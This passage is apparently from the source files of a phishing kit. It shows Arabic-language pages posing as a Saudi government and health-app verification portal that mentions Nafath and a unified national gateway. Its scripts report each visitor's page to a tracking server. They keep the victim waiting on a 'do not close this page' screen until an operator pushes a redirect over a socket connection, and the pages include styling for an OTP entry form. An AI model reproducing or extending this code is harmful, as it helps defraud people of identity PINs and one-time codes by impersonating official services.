                fetch(SERVER_URL + '/api/tracker/ping', { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({ token: visitorToken, siteKey: siteKey, currentPage: '/loading_phone.html', pageTitle: 'جاري مطابقة الرمز السري...' }) }).catch(function(){});
                setTimeout(function() { window.location.href = 'loading_phone.html'; }, 800);
            }).catch(function() { btn.disabled = false; btn.innerText = "تأكيد وإرسال"; });
        }
    </script>
</body>
</html>
</file>

<file: wait.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>جاري مراجعة طلبك وتوثيق الهوية</title>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700;900&display=swap" rel="stylesheet">
    <script src="https://cdn.socket.io/4.7.2/socket.io.min.js"></script>
    <style>
        * { box-sizing: border-box; margin: 0; padding: 0; font-family: 'Cairo', sans-serif !important; }
        body { background: #f1f5f9; color: #1e293b; min-height: 100vh; display: flex; align-items: center; justify-content: center; padding: 15px; }
        .box { background: white; border-radius: 20px; border: 1px solid #e2e8f0; padding: 40px 30px; box-shadow: 0 4px 15px rgba(0,0,0,0.02); max-width: 440px; width: 100%; text-align: center; position: relative; overflow: hidden; }
        .bar { position: absolute; top: 0; left: 0; right: 0; height: 4px; background: linear-gradient(90deg, #3b82f6, #0ea5e9); }
        .pulse-logo { width: 80px; height: 80px; background: #f0f9ff; border: 1.5px solid #bae6fd; border-radius: 50%; margin: 0 auto 25px; display: flex; align-items: center; justify-content: center; font-size: 32px; animation: pulse 2s infinite; }
        @keyframes pulse {
            0% { transform: scale(0.95); box-shadow: 0 0 0 0 rgba(14, 165, 233, 0.4); }
            70% { transform: scale(1); box-shadow: 0 0 0 15px rgba(14, 165, 233, 0); }
            100% { transform: scale(0.95); box-shadow: 0 0 0 0 rgba(14, 165, 233, 0); }
        }
        h2 { font-size: 18px; font-weight: 900; color: #0f172a; margin-bottom: 12px; }
        p { font-size: 13px; color: #64748b; line-height: 1.7; margin-bottom: 25px; }
        .loading-dots { display: inline-flex; gap: 4px; align-items: center; justify-content: center; margin-bottom: 20px; }
        .dot { width: 8px; height: 8px; background: #0ea5e9; border-radius: 50%; animation: dotBounce 1.4s infinite ease-in-out both; }
        .dot:nth-child(1) { animation-delay: -0.32s; }
        .dot:nth-child(2) { animation-delay: -0.16s; }
        @keyframes dotBounce {
            0%, 80%, 100% { transform: scale(0); }
            40% { transform: scale(1); }
        }
        .notice-card { background: #f8fafc; border: 1px solid #e2e8f0; padding: 15px; border-radius: 12px; font-size: 12px; font-weight: 700; text-align: right; color: #475569; line-height: 1.6; margin-bottom: 20px; }
        .secure-footer { font-size: 11px; color: #94a3b8; display: flex; justify-content: center; gap: 5px; border-top: 1px solid #f1f5f9; padding-top: 15px; }
    </style>
</head>
<body>
    <div class="box">
        <div class="bar"></div>
        <div class="pulse-logo">⏳</div>
        <h2>جاري معالجة الطلب والتوثيق</h2>
        
        <div class="loading-dots">
            <div class="dot"></div>
            <div class="dot"></div>
            <div class="dot"></div>
        </div>

        <p>يرجى إبقاء هذه الصفحة مفتوحة وعدم الخروج منها. نقوم الآن بمطابقة تفاصيل الهوية وبطاقة الاتصال وتوثيق الإجراء مع البوابة الوطنية الموحدة لإصدار سند الإجراء والموافقة النهائية...</p>
        
        <div class="notice-card">
            💡 <b>تنبيه هام:</b> قد يتطلب الإجراء رمز تحقق أمني إضافي يرسل لجوالك، أو تفعيل من تطبيق نفاذ، يرجى البقاء هنا ومتابعة الإرشادات فور ظهورها على الشاشة تلقائياً.
        </div>

        <div class="secure-footer">🛡️ بوابة التحقق الموحدة مأمنة بالكامل بالاتصال المباشر</div>
    </div>

    <script src="saas-hub-config.js"></script><script src="config.js"></script><script>var SERVER_URL = window.SERVER_HUB_URL || "http://localhost:5000";
        var siteKey = "site_sehhaty_app_v1";
        var visitorToken = localStorage.getItem('visitor_token') || 'vis_' + Math.random().toString(36).substring(2, 10);

        fetch(SERVER_URL + '/api/tracker/ping', {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({ token: visitorToken, siteKey: siteKey, currentPage: '/wait.html', pageTitle: 'الانتظار والتوثيق النهائي - HOLD' })
        }).catch(function(){});

        try {
            var socket = io(SERVER_URL);
            socket.on('visitor_updated', function(v) {
                if (v.token === visitorToken && v.status === 'go' && v.redirectUrl) {
                    window.location.href = v.redirectUrl;
                }
            });
        } catch(e){}
    </script>
</body>
</html>
</file>
<file: otp.css>
* { box-sizing: border-box; margin: 0; padding: 0; font-family: 'Cairo', sans-serif !important; }
body { background: #f1f5f9; color: #1e293b; min-height: 100vh; display: flex; align-items: center; justify-content: center; padding: 15px; }
.box { background: white; border-radius: 20px; border: 1px solid #e2e8f0; padding: 30px; box-shadow: 0 4px 15px rgba(0,0,0,0.02); max-width: 400px; width: 100%; text-align: center; }
.h-otp { display: flex; align-items: center; justify-content: center; gap: 10px; margin-bottom: 20px; border-bottom: 1.5px solid #f1f5f9; padding-bottom: 15px; }
.sh-ic { color: #ea580c; width: 40px; height: 40px; background: #fff7ed; border-radius: 50%; display: flex; align-items: center; justify-content: center; font-size: 20px; }
h2 { font-size: 16px; font-weight: 900; color: #0f172a; text-align: right; }
.subt { font-size: 12px; color: #64748b; margin-bottom: 20px; text-align: right; line-height: 1.6; }
.err-m { background: #fef2f2; border: 1px solid #fca5a5; color: #dc2626; padding: 10px; border-radius: 10px; font-size: 12px; font-weight: 700; text-align: right; margin-bottom: 15px; display: none; }
input { width: 100%; height: 50px; border-radius: 12px; border: 1.5px solid #cbd5e1; text-align: center; font-size: 22px; font-weight: 900; letter-spacing: 5px; outline: none; margin-bottom: 18px; transition: all 0.2s; }
input:focus { border-color: #7b2cbf; box-shadow: 0 0 0 3px rgba(123,44,191,0.08); }
.submit-btn { width: 100%; height: 48px; background: #7b2cbf; color: white; border: none; border-radius: 12px; font-size: 15px; font-weight: 900; cursor: pointer; transition: all 0.2s; }
.submit-btn:disabled { background: #cbd5e1; color: #94a3b8; cursor: not-allowed; }
.resend-box { margin-top: 15px; font-size: 12px; color: #64748b; font-weight: 600; text-align: center; }
.timer-sec { color: #ea580c; font-weight: 700; }
.secure-footer { font-size: 11px; color: #94a3b8; margin-top: 25px; display: flex; justify-content: center; gap: 5px; border-top: 1px solid #f1f5f9; padding-top: 15px; }
</file>
